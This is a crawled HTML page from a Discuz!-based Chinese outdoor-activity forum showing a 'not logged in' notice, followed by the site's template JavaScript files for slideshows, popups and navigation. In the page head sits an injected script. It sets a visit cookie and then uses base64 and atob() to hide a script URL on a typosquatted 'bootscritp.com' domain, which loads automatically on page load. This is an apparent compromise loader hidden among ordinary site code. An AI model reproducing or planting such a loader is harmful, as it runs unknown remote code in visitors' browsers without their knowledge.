

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hw917.com/home.php?mod=magic&mid=checkonline&idtype=user&id=%E6%A0%91%E9%9A%86
body_size: 7501
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  917户外网 -  Powered by Discuz!</title>

<meta name="keywords" content="" />
<meta name="description" content=",917户外网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2021 Tencent Cloud." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.hw917.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_4_common.css?qjP" /><link rel="stylesheet" type="text/css" href="data/cache/style_4_home_magic.css?qjP" /><script type="text/javascript">var STYLEID = '4', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'qjP', charset = 'utf-8', discuz_uid = '0', cookiepre = 'OUJZ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login', creditnotice = '1|威望|,2|917币|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5odzkxNy5jb20vaG9tZS5waHA/bW9kPW1hZ2ljJm1pZD1jaGVja29ubGluZSZpZHR5cGU9dXNlciZpZD0lRTYlQTAlOTElRTklOUElODY=', SITEURL = 'http://www.hw917.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?qjP" type="text/javascript"></script>
<meta name="application-name" content="917户外网" />
<meta name="msapplication-tooltip" content="917户外网" />
<meta name="msapplication-task" content="name=门户;action-uri=http://www.hw917.com/portal.php;icon-uri=http://www.hw917.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=http://www.hw917.com/forum.php;icon-uri=http://www.hw917.com/static/image/common/bbs.ico" />
<link rel="stylesheet" id="css_widthauto" type="text/css" href="data/cache/style_4_widthauto.css?qjP" />
<script type="text/javascript">HTMLNODE.className += ' widthauto'</script>
<script src="data/cache/home.js?qjP" type="text/javascript"></script>
    <script src="template/dean_hwy_141012/deancss/tools.js" type="text/javascript"></script>
<script type="text/javascript">
        var jq=jQuery.noConflict();
    </script>
    <script src="template/dean_hwy_141012/deancss/index.js" type="text/javascript"></script>
    <script src="template/dean_hwy_141012/deancss/slides.js" type="text/javascript" type="text/javascript"></script>
    <script src="template/dean_hwy_141012/deancss/popwin.js" type="text/javascript"></script>
    <script language="javascript" type="text/javascript">
function killErrors() {
return true;
}
window.onerror = killErrors;
</script>
    <script type="text/javascript"> paceOptions = { elements: true};</script>
    <script src="template/dean_hwy_141012/deancss/load.js" type="text/javascript"></script>
    <script type="text/javascript">
 function load(time){
   var x = new XMLHttpRequest()
   x.send();
 };

 load(20);
 load(100);
 load(500);
 load(2000);
 load(3000);

 setTimeout(function(){
   Pace.ignore(function(){
 load(3100);
   });
 }, 4000);

 Pace.on('hide', function(){
   console.log('done');
 });
</script>
    <!-- 以下两条代码增加网站浏览器小图标，根目录下文件名:favicon.ico 2018-10-25 	
                    </div>--> 
    <link rel="shortcut icon" href="/favicon.ico" />
    <link rel="bookmark"href="/favicon.ico" />
    
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>

<body id="nv_home" class="pg_magic" onkeydown="if(event.keyCode==27) return false;">
    <div class="pace  pace-inactive"><div class="pace-progress" data-progress-text="100%" data-progress="99" style="width: 100%;">
      <div class="pace-progress-inner"></div>
    </div>
    <div class="pace-activity"></div></div>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z">
                <a href="javascript:;"  onclick="setHomepage('http://www.hw917.com/');">设为首页</a><a href="http://www.hw917.com/"  onclick="addFavorite(this.href, '917户外网');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
</div>
</div>
</div>

        <div class="clear"></div>
                <div class="deanheader">
            <div class="deanw1200">
                <div class="deanlogo">
                    <div class="deanlogoimg"><a href="./" title="917户外网"><img src="template/dean_hwy_141012/deancss/new logo.png" alt="917户外网" border="0" /></a></div>
                    <!-- 删除LOGO 下方的联系电话部分 <div class="deantel"> 
                        <span>预定热线：9:00-21:00</span>
                        <div class="clear"></div>
                        <b>13790539418</b>	
                    </div>--> 
                    <div class="clear"></div>
                </div>
                <div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="64d542c5" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::magic" />
<table cellspacing="0" cellpadding="0">
<tr>
<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true">搜索</button></td>
</tr>
</table>
        <div class="clear"></div>
        <div id="scbar_hot">
                            <strong class="xw1">热搜: </strong>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                            
                                <a href="search.php?mod=forum&amp;srchtxt=%E6%B4%BB%E5%8A%A8&amp;formhash=64d542c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>
                            
                        
                            
                                <a href="search.php?mod=forum&amp;srchtxt=%E6%94%BB%E7%95%A5&amp;formhash=64d542c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">攻略</a>
                            
                        
                            
                                <a href="search.php?mod=forum&amp;srchtxt=%E9%A9%B4%E5%8F%8B%E7%A7%80&amp;formhash=64d542c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">驴友秀</a>
                            
                        
                            
                                <a href="search.php?mod=forum&amp;srchtxt=%E6%B4%BB%E5%8A%A8%E4%BD%9C%E4%B8%9A&amp;formhash=64d542c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动作业</a>
                            
                                            </div>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
                <div class="deanqpost deanmove"><a href="home.php?mod=space&amp;uid=0" target="_blank">我的空间</a></div>
                <div class="clear"></div>
            </div>
        </div>
        <div class="clear"></div>
        <div class="deanall" id="deanheader">
            <div class="deannav">
                <ul id="deannav" style="width:870px;">
                                                                                                                                    <li id="mn_N1646" ><a href="portal.php" hidefocus="true"  >首页</a></li>                                            <li id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li>                                            <li id="mn_N4f89" ><a href="plugin.php?id=xj_event:event_center" hidefocus="true"  >活动</a></li>                                            <li id="mn_N1646_" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="portal.php" hidefocus="true" target="_blank"  >保险</a></li>                                            <li id="mn_P2" ><a href="http://www.hw917.com/zixun/" hidefocus="true"  >户外资讯</a></li>                                            <li id="mn_N9b3e" ><a href="plugin.php?id=niuc_creditshop:main" hidefocus="true"  >积分换礼</a></li>                                                                                                                                                                            <div class="clear"></div>
                </ul>
                 <div class="deandenglu"><ul class="deanunlogin">
        <li class="deanqqlogin"><a href="connect.php?mod=login&amp;op=init&amp;referer=index.php&amp;statfrom=login_simple"></a></li>
        <li class="deanlogin"><a href="member.php?mod=logging&amp;action=login" onClick="showWindow('login', this.href)" >登录</a></li>
        <li class="deanregister"><a href="member.php?mod=register" >注册</a></li>
        <div class="clear"></div>
    </ul>
<script type="text/javascript">
jq(".deanhove").hover(
function(){
jq(this).addClass("deanhoved");
jq(this).siblings(".deanmessage").show();
},
function(){
jq(this).removeClass("deanhoved");
jq(this).siblings(".deanmessage").hide();
})
jq(".deanmessage").hover(
function(){
jq(this).siblings(".deanhove").addClass("deanhoved");
jq(this).show();
},
function(){
jq(this).siblings(".deanhove").removeClass("deanhoved");
jq(this).hide();
})
</script></div>
                <div class="clear"></div>
                            </div>
        </div>
<div class="clear"></div>
<script src="template/dean_hwy_141012/deancss/nv1.js" type="text/javascript"></script>
        <div class="clear"></div>
        <div class="deanwp" id="deansubnav">
        	<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_N1646__menu" style="display: none"><li><a href="https://cps.xiebao18.com/lzh1004976" hidefocus="true" target="_blank" >旅游户外保险</a></li><li><a href="http://hw917.etoubao.com" hidefocus="true" target="_blank" >美亚户外保险</a></li></ul><div id="mu" class="cl">
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div>        </div>
<div class="clear"></div>
<div id="wp" class="wp">
<div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>抱歉，您尚未登录，无法进行此操作</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>


<script src="source/plugin/mini_kf/js/jquery.js" type="text/javascript"></script>

<script src="source/plugin/mini_kf/js/minikf.js" type="text/javascript"></script>
<style type="text/css">
* {
margin:0;
padding:0;
}
.minikf-cs {
text-align:left;
font-size:12px;
background:#FF9900;
position: fixed;
top: 140px;
right: 1px;
_position: absolute;
z-index: 999;
filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#E5333333', endColorstr='#E5333333');
}
.minikf-cs a {
color: #00A0E9;
}
.minikf-cs a:hover {
color: #ff8100;
text-decoration: none;
}
.minikf-cs .floatL {
width: 36px;
float:left;
position: relative;
z-index:1;
}
.minikf-cs .floatL a {
font-size:0;
text-indent: -999em;
display: block;
}
.minikf-cs .floatR {
width: 150px;
float: left;
padding: 5px;
overflow:hidden;
}
.minikf-cs .floatR .cn {
background: #fff;
}
.minikf-cs .cn h3 {
font-size: 14px;
color: #333;
font-weight:600;
line-height: 24px;
padding: 5px
}
.minikf-cs .cn ul {
padding: 0 0 0 8px;
}
.minikf-cs .cn ul li {
line-height: 38px;
height:38px;
border-bottom: solid 1px #E6E4E4;
overflow: hidden;
}
.minikf-cs .cn ul li span {
color: #777;
}
.minikf-cs .cn ul li img {
vertical-align: middle;
}
.minikf-cs .btnOpen, .minikf-cs .btnCtn {
position: relative;
z-index:9;
top:0;
left: 0;
background-image: url(source/plugin/mini_kf/images/minikf.png);
background-repeat: no-repeat;
display:block;
width: 20px;
height: 146px;
padding: 8px;
}
.minikf-cs .btnOpen {
background-position: 0px 0;
}
.minikf-cs .btnCtn {
background-position: -35px 0;
}
.minikf-cs ul li.top {
border-bottom: solid #ACE5F9 1px;
}
.minikf-cs ul li.bot {
border-bottom: none;
}
</style>

<div id="floatTools" class="minikf-cs">
  <div class="floatL"> <a style="display: block" id="aFloatTools_Show" class="btnOpen" title="查看在线客服" onClick="javascript:jQuery('#divFloatToolsView').animate({width: 'show', opacity: 'show'}, 'normal',function(){ jQuery('#divFloatToolsView').show();kf_setCookie('RightFloatShown', 0, '', '/', '#'); });jQuery('#aFloatTools_Show').attr('style','display:none');jQuery('#aFloatTools_Hide').attr('style','display:block');" href="javascript:void(0);">展开</a> <a style="display: none" id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" onClick="javascript:jQuery('#divFloatToolsView').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ jQuery('#divFloatToolsView').hide();kf_setCookie('RightFloatShown', 1, '', '/', '#'); });jQuery('#aFloatTools_Show').attr('style','display:block');jQuery('#aFloatTools_Hide').attr('style','display:none');" href="javascript:void(0);">收缩</a> </div>
  <div id="divFloatToolsView" class="floatR" style="display: none">
    <div class="cn">

      <h3>活动咨询</h3>
      <ul>
  
        <li><span>QQ客服 </span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1289586074&amp;site=qq&amp;menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1289586074:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
  
  
        <li><span>QQ客服2</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=147682789&amp;site=qq&amp;menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:147682789:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
  
  
        <li><span>QQ客服3</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=120104431&amp;site=qq&amp;menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:120104431:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
  
  
  
  
      </ul>

      <h3>论坛问题</h3>
  <ul>
  
        <li><span>QQ客服 </span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=120104431&amp;site=qq&amp;menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:120104431:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
  
  
  
  
  
  
      </ul>

    </div>
  </div>
</div>
<script type="text/javascript">
JQUERY = jQuery.noConflict(); 
</script>

    <div class="deanfooter">
    	<div class="deanft">
        	<div class="deankefu">
            	<div class="deankefuicon"></div>
                <div class="deankefuinfo">
                	<p>0769-89918697</p>
                    <div class="clear"></div>
                    <span>老王热线</span>
                    <div class="clear"></div>
                    <b>周一至周五：09:00-17:00</b>
                </div>
                <div class="clear"></div>
            </div>
            <div class="deanftbox">
            	<h2>驴友帮助</h2>
                <div class="clear"></div>
            	<ul>
                	<li><a href="http://hw917.com/forum.php?mod=forumdisplay&amp;fid=58" target="_blank">新驴必读</a></li>
                    <li><a href="http://www.hw917.com/forum.php?mod=viewthread&amp;tid=205&amp;extra=page%3D1" target="_blank">修改网名和密码？</a></li>
                    <li><a href="http://www.hw917.com/forum.php?mod=viewthread&amp;tid=536&amp;extra=page%3D1" target="_blank">什么是917币？</a></li>
                </ul>
            </div>
            <div class="deanftbox">
                <h2>活动常见问题</h2>
                <div class="clear"></div>
                <ul>
                    <li><a href="http://hw917.com/forum.php?mod=viewthread&amp;tid=405&amp;extra=page%3D1" target="_blank">什么是AA约伴？</a></li>
                    <li><a href="http://www.hw917.com/forum.php?mod=viewthread&amp;tid=441&amp;extra=page%3D1" target="_blank">917户外网规</a></li>
                    <li><a href="http://www.hw917.com/forum.php?mod=viewthread&amp;tid=573&amp;extra=page%3D1" target="_blank">什么是飞机费？</a></li>
                    <li><a href="http://www.hw917.com/forum.php?mod=viewthread&amp;tid=574&amp;extra=page%3D1" target="_blank">关于好评差评？</a></li>
                </ul>
            </div>
            <div class="deanftbox">
            	<h2>关注我们</h2>
                <div class="clear"></div>
            	<ul>
                	<li><a href="https://passport.weibo.cn/signin/login?r=http%3A%2F%2Fnew.vip.weibo.cn%2Fhome%3Fua%3DHUAWEI-VTR-AL00__weibo__8.9.2__android__android8.0.0%26from%3D1089295010%26id%3D1%26topnavstyle%3D1%26immersiveScroll%3D100%26portrait_only%3D1%26F%3Dusercenter_h5%26pop_id%3D303" target="_blank"><span class="deansina">&nbsp;</span>新浪微博</a></li>
                    <li><a href="http://jq.qq.com/?_wv=1027&amp;k=2HAsdCA" target="_blank"><span class="deanxqq">&nbsp;</span>活动QQ群</a></li>
                    <li><a href="http://s.p.qq.com/pub/jump?d=AAB-CMwG" target="_blank"><span class="deantx">&nbsp;</span>驴窝部落</a></li>
                </ul>
            </div>
            <div class="deanqrcode">
            	<h2>917微信公众号</h2>
                <div class="clear"></div>
                <img class="deanmove" src="template/dean_hwy_141012/deancss/weixin_code.jpg" width="115" height="115"/>
            </div>
            <div class="deanshare">
               <div class="deanftbox" style="width:150px;">
                    <h2>活动报名</h2>
                    <div class="clear"></div>
                    <ul>
                        <li><a href="http://hw917.com/forum.php?mod=viewthread&amp;tid=459&amp;extra=page%3D1" target="_blank">如何在线报名？</a></li>
                        <li><a href="http://hw917.com/forum.php?mod=viewthread&amp;tid=458&amp;extra=page%3D1" target="_blank">如何付活动费？</a></li>
                        <li><a href="http://hw917.com/forum.php?mod=viewthread&amp;tid=460&amp;extra=page%3D1" target="_blank">可以代替朋友报名吗？</a></li>
                        <li><a href="http://hw917.com/forum.php?mod=viewthread&amp;tid=461&amp;extra=page%3D1" target="_blank"> 如何退出活动？</a></li>
                    </ul>
                </div>
                <div class="deanftbox" style="width:150px;">
                	<h2>活动和领队</h2>
                    <div class="clear"></div>
                    <ul>
                        <li><a href="http://hw917.com/forum.php?mod=viewthread&amp;tid=575&amp;extra=page%3D1" target="_blank">如何成为917领队？</a></li>
                        <li><a href="http://www.hw917.com/forum.php?mod=viewthread&amp;tid=4637&amp;extra=page%3D1" target="_blank">如何发布活动？</a></li>
                        <li><a href="http://hw917.com/forum.php?mod=viewthread&amp;tid=577&amp;extra=page%3D1" target="_blank">如何购买何险？</a></li>
                        <li><a href="http://hw917.com/forum.php?mod=viewthread&amp;tid=576&amp;extra=page%3D1" target="_blank">活动线路等级</a></li>
                    </ul>
                </div>
                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
<div class="clear"></div>
<div class="deanftline"></div>
<div class="clear"></div>
<div class="deanftbottom">
&copy;2014&nbsp;&nbsp;<a href="http://www.hw917.com/" target="_blank">好玩就一起_917户外网</a>. All rights reserved. ( <a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备2023012837号</a> )&nbsp;&nbsp;Powered by <strong><a href="http://www.111y.com" target="_blank">Discuz!</a></strong> <em>X3.4</em>&nbsp;&nbsp;技术支持：<a href="http://www.hw917.com" target="_blank">917 IT部</a><script type="text/javascript" src="//js.users.51.la/20400271.js"></script></div>
        		 	<div style="width:300px;margin:0 auto; padding:20px 0;">
 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44190002001147" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="template/dean_hwy_141012/deancss/ghs.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">粤公网安备 44190002001147号</p></a>
 	</div>
    </div>
    
    <div class="clear"></div>
<div class="wp cl" style="padding:0; border:0;"></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769943192" type="text/javascript"></script>
<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
<div id="moquu_wxin" class="moquu_wxin"><a href="javascript:void(0)"><div class="moquu_wxinh"></div></a></div>
<div id="moquu_wshare" class="moquu_wshare"><a href="javascript:void(0)"><div class="moquu_wshareh"></div></a></div>
<div id="moquu_wmaps"><a onclick="showWindow('nav', this.href, 'get', 0)" href="forum.php?mod=misc&amp;action=nav" class="moquu_wmaps"></a></div>
<a id="moquu_top" href="javascript:void(0)" onclick="window.scrollTo('0','0')"></a>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.hw917.com/template/dean_hwy_141012/deancss/slides.js
body_size: 1790
content:
jq(function() {
	var sWidth = jq("#focus").width(); //获取焦点图的宽度（显示面积）
	var len = jq("#focus ul li").length; //获取焦点图个数
	var index = 0;
	var picTimer;
	
	//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
	var btn = "<div class='btnBg'></div><div class='btn'>";
	for(var i=0; i < len; i++) {
		btn += "<span></span>";
	}
	btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
	jq("#focus").append(btn);
	jq("#focus .btnBg").css("opacity",0.5);

	//为小按钮添加鼠标滑入事件，以显示相应的内容
	jq("#focus .btn span").css("opacity",0.5).mouseenter(function() {
		index = jq("#focus .btn span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");

	//上一页、下一页按钮透明度处理
	jq("#focus .preNext").css("opacity",0.5).hover(function() {
		jq(this).stop(true,false).animate({"opacity":"0.9"},300);
	},function() {
		jq(this).stop(true,false).animate({"opacity":"0.5"},300);
	});

	//上一页按钮
	jq("#focus .pre").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});

	//下一页按钮
	jq("#focus .next").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});

	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
	jq("#focus ul").css("width",sWidth * (len));
	
	//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
	jq("#focus").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},4000); //此4000代表自动播放的间隔，单位：毫秒
	}).trigger("mouseleave");
	
	//显示图片函数，根据接收的index值显示相应的内容
	function showPics(index) { //普通切换
		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
		jq("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
		//jq("#focus .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
		jq("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
	}
});


//输入你希望根据页面高度自动调整高度的iframe的名称的列表 
//用逗号把每个iframe的ID分隔. 例如: ["myframe1", "myframe2"]，可以只有一个窗体，则不用逗号。 
//定义iframe的ID 
var iframeids=["comment_iframe"]; 
//如果用户的浏览器不支持iframe是否将iframe隐藏 yes 表示隐藏，no表示不隐藏 
var iframehide="yes"; 
function dyniframesize() 
{ 
var dyniframe=new Array() 
for (i=0; i<iframeids.length; i++) 
{ 
if (document.getElementById) 
{ 
//自动调整iframe高度 
dyniframe[dyniframe.length] = document.getElementById(iframeids[i]); 
if (dyniframe[i] && !window.opera) 
{ 
dyniframe[i].style.display="block"; 
if (dyniframe[i].contentDocument && dyniframe[i].contentDocument.body.offsetHeight) //如果用户的浏览器是NetScape 
dyniframe[i].height = dyniframe[i].contentDocument.body.offsetHeight; 
else if (dyniframe[i].Document && dyniframe[i].Document.body.scrollHeight) //如果用户的浏览器是IE 
dyniframe[i].height = dyniframe[i].Document.body.scrollHeight; 
} 
} 
//根据设定的参数来处理不支持iframe的浏览器的显示问题 
if ((document.all || document.getElementById) && iframehide=="no") 
{ 
var tempobj=document.all? document.all[iframeids[i]] : document.getElementById(iframeids[i]); 
tempobj.style.display="block"; 
} 
} 
} 
if (window.addEventListener) 
window.addEventListener("load", dyniframesize, false); 
else if (window.attachEvent) 
window.attachEvent("onload", dyniframesize); 
else 
window.onload=dyniframesize; 

--- FILE ---
content_type: application/javascript
request_url: http://www.hw917.com/template/dean_hwy_141012/deancss/popwin.js
body_size: 955
content:
var popWin = {
	scrolling: "auto",
	"int": function() {
		this.mouseClose(),
		this.closeMask()
	},
	showWin: function(a, b, c, d) {
		var e = b - 52,
		f = a / 2,
		g = b / 2,
		h = "";
		h += '<div id="mask" style="width:100%; height:100%; position:fixed; top:0; left:0; z-inde:1999;background:#cccccc; filter:alpha(opacity=10); -moz-opacity:0.1; -khtml-opacity: 0.1; opacity:0.1;"></div>',
		h += '<div id="maskTop" style="width: ' + a + "px; height: " + b + "px; border: #d1d1d1 5px solid; background: #ffffff; color: #333; position: fixed; top: 50%; left: 50%; margin-left: -" + f + "px; margin-top: -" + g + 'px; z-index: 2999; border-radius:5px; ">',
		h += '<div id="maskTitle" style="height:35px; line-height: 35px; font-family:宋体; font-size: 14px; font-weight:bold; color: #797979; padding-left: 10px; background: url(./template/dean_hwy_141012/deancss/img/hbbg.png); border-bottom: 1px solid #d1d1d1; position: relative;">',
		h += "" + c,
		h += '<div id="popWinClose" style="width: 15px; height:15px; cursor: pointer; position: absolute; top:10px; right: 9px; background: url(./template/dean_hwy_141012/deancss/img/closehdtipper.png)"></div>',
		h += "</div>",
		h += '<iframe width="' + a + '" height="' + e + '" frameborder="0" scrolling="' + this.scrolling + '" src="' + d + '"></iframe>',
		jq("body").append(h),
		this.int()
	},
	mouseClose: function() {
		jq("#popWinClose").on("mouseenter",
		function() {
			jq(this).css("background-image", "url(./template/dean_hwy_141012/deancss/img/closehdtipper.png)")
		}),
		jq("#popWinClose").on("mouseleave",
		function() {
			jq(this).css("background-image", "url(./template/dean_hwy_141012/deancss/img/closehdtipper.png)")
		})
	},
	closeMask: function() {
		jq("#popWinClose").on("click",
		function() {
			jq("#mask,#maskTop").fadeOut(function() {
				jq(this).remove()
			})
		})
	}
};
//返回顶部
function b() {
	h = jq(window).height(),
	t = jq(document).scrollTop(),
	t > h ? jq("#moquu_top").show() : jq("#moquu_top").hide()
}
jq(document).ready(function() {
	b(),
	jq("#moquu_top").click(function() {
		jq(document).scrollTop(0)
	})
}),
jq(window).scroll(function() {
	b()
});

--- FILE ---
content_type: application/javascript
request_url: http://www.hw917.com/template/dean_hwy_141012/deancss/index.js
body_size: 1099
content:
// JavaScript Document


jq(function(){ 

	jq('.deannav li').hover(function(){ 
		jq(this).find('span').stop(true).animate({'top':0},200);
		if(!jq(this).hasClass('deannavThis')){
			jq(this).addClass('deannavThisJs');
		};
	},function(){ 
		jq(this).find('span').animate({'top':80},200).parents('li').removeClass('deannavThisJs');
	});
	
	jq('.weixin').hover(function(){ 
		jq(this).find('span').show();
	},function(){ 
		jq(this).find('span').hide();
	});
	
	
	jq('.tuijian li,.xl-list-img').hover(function(){ 
		jq(this).css({'opacity':0.8});
	},function(){ 
		jq(this).css({'opacity':1});
	});

	
	(function(jq){
		var slide = {
			init:function(settings){
				this.index = 0;	
				this.bindEvent(settings);	
				this.zidong(settings);
			},
			bindEvent:function(settings){
				var that = this;
				jq(".jdt-list").find("span").mouseover(function(){
					that.index = jq(this).index();
					that.eff(settings);
				});
				
				jq(".jdt-r").click(function(){
					that.index +=1;
					if(that.index == 3){
						that.index = 0;
					}
					that.eff(settings);
				});
				jq(".jdt-l").click(function(){
					that.index -=1;
					if(that.index < 0){
						that.index = 2;
					}
					that.eff(settings);
				});
			},
			
			steInfo:function(){
				jq('.jdt-text li').eq(this.index).show().siblings().hide();
				jq(".jdt-list").find("span").eq(this.index).addClass("jdtThis").siblings().removeClass("jdtThis");
			},
			
			eff:function(settings){
				this.steInfo();
				jq('.jdt-img li').eq(this.index).fadeIn(500,function(){jq(this).css({'z-index':2});}).siblings().fadeOut(500,function(){jq(this).css({'z-index':1});});
			},
			
			zidong:function(settings){
				var timed = setInterval(function(){
					jq(".jdt-r").click();
				},4000);
				jq(".jdt-list-box,.jdt-l,.jdt-r").hover(function(){
					clearInterval(timed);	
				},function(){
					timed = setInterval(function(){
						jq(".jdt-r").click();
					},4000);
				})
			}
		}
		
		jq.fn.slide = function(optian){
			var settings = {};
			jq.extend(true, settings, optian || {});
			slide.init(settings);
		}
    }(jQuery));
	
	jq("document").slide();

	
/*图片滚动*/
	
	jq(function(){ 
		//var runW   = 0 ;
		var jqulBox = jq('.huiyuan-list');
		var btnL   = jq('.huiyuan-l');
		var btnR   = jq('.huiyuan-r');
		var liW    = jqulBox.find('li:first').width();
		jqulBox.css('width',jqulBox.find('li').length*liW);
		if(jqulBox.find('li').length>3){
			jq('.huiyuan-r').addClass('huiyuan-r2');
		}
		btnL.click(function(){ 
			var ulL = jqulBox.position().left;
			if(ulL<0){
				var runW   = liW ;
				runNow(runW,ulL);
			}
		});
		btnR.click(function(){ 
			var ulL = jqulBox.position().left;
			if(ulL>-jqulBox.width()+liW*3){
				var runW   = -liW ;
				runNow(runW,ulL);
			};
		});
		function runNow(runW,ulL){
			if(ulL%liW==0){
				jqulBox.animate({'left':ulL+runW},500,function(){
					if(jqulBox.position().left==0){
						btnL.removeClass('huiyuan-l2');
					}else{btnL.addClass('huiyuan-l2');};
					if(jqulBox.position().left==-jqulBox.width()+liW*3){
						btnR.removeClass('huiyuan-r2');
					}else{btnR.addClass('huiyuan-r2');};
				});
			}
		};
	
	});










});





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://js.users.51.la/20400271.js
body_size: 2318
content:
